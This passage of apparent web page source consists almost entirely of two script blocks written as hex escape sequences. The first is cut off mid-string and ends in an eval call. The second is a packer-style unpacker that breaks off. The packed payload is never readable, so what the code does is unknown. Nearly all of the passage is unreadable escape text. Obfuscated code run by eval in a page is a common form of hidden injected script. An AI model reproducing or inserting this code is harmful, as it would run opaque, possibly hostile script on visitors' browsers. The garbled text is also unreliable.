c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c